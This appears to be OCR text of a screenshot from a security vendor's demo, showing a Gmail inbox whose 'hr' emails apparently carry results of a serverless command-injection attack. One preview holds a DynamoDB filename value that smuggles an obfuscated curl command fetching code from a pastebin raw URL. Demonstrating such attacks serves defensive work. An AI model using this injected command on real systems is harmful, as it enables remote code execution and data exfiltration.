 Chrome File Edit View History Bookmarks People Window Help 73% A Tue 10:23 Ory Segal
Inbox (2) - psdemo1016@gmai New Tab pastebin.com/raw/324kF0Jd
https://mail.google.com/mail/u/1/#inbox Paused
Tools PureSec Personal Demo Zoom Gmail 19 Calendar Other Bookmarks
Gmail Search mail
Compose 1–3 of 3
Primary Social Promotions
Inbox 2
Starred
Snoozed
Sent
Drafts
More
hr dynamodb dump - {"Items": [{"filename": {"S": "-q;CMD=$'curl --silent https:\\x2F\\x2Fpastebin.com\\x2Fraw\\x... 10:23 A
hr 3 CV received - Thank you for contacting us. One of our recruiters will be in contact with you shortly.
hr function code - from datetime import datetime import json import email import os import subprocess import b... 10:21 A
John
0.03 GB (0%) of 15 GB used Terms · Privacy · Program Policies Last account activity: in 1 minut
Manage Open in 1 other location · Detail
No recent chats
Start a new one
1 5 W X P PC